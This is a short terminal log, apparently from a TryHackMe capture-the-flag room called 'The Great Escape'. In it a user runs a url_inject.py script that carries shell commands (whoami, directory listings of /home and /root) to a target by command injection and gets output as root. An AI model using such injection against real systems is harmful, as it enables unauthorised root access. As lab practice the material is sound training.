 ┌──(v3r4x㉿kali)-[~/Desktop/tryhackme/theGreatEscape]
└─$ python3 url_inject.py "ls -la /home"
total 8
drwxr-xr-x 2 root root 4096 Nov 22 12:37 .
drwxr-xr-x 1 root root 4096 Jan  7 22:14 ..
┌──(v3r4x㉿kali)-[~/Desktop/tryhackme/theGreatEscape]
└─$ python3 url_inject.py "whoami"
root
┌──(v3r4x㉿kali)-[~/Desktop/tryhackme/theGreatEscape]
└─$ python3 url_inject.py "ls -la /root"
total 28
drwx------ 1 root root 4096 Jan  7 16:48 .
drwxr-xr-x 1 root root 4096 Jan  7 22:14 ..
lrwxrwxrwx 1 root root    9 Jan  6 20:51 .bash_history -> /dev/null
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x 1 root root 4096 Jan  7 16:48 .git
-rw-r--r-- 1 root root   53 Jan  6 20:51 .gitconfig
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-rw-r-- 1 root root  201 Jan  7 16:46 dev-note.txt